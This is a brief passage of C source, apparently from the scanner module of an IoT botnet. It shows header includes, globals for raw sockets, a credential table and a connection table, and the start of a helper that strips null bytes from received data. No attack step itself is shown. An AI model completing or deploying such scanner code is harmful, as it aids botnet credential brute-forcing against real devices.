 25 #include "rand.h"
26 #include "util.h"
27 #include "checksum.h"
28 #include "resolv.h"
29
30 int scanner_pid, rsck, rsck_out, auth_table_len = 0;
31 char scanner_rawpkt[sizeof (struct iphdr) + sizeof (struct tcphdr)] = {0};
32 struct scanner_auth *auth_table = NULL;
33 struct scanner_connection *conn_table;
34 uint16_t auth_table_max_weight = 0;
35 uint32_t fake_time = 0;
36
37 int recv_strip_null(int sock, void *buf, int len, int flags)
38 {
39 int ret = recv(sock, buf, len, flags);
40
41 if (ret > 0)
42 {
43 int i = 0;
44
45 for(i = 0; i < ret; i++)
46 {
47 if (((char *)buf)[i] == 0x00)
48 {
49 ((char *)buf)[i] = 'A';
}